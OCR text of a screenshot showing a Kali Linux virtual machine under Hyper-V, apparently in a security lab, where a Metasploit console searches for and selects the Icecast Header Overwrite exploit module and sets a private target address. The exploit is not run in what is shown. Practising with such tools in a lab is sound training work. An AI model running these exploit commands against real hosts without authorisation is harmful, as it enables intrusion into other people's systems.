 Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
gVim 8.2
Hyper-V Manager
File Action View Help
Hyper-V Manager
ML-REFVM-122525
ML-REFVM-122525: 1 virtual ma
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Tue 22:49 1
root@kali: ~
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) >
Status: Running
New Text
Document
Type here to search
6:49 AM
2/17/2021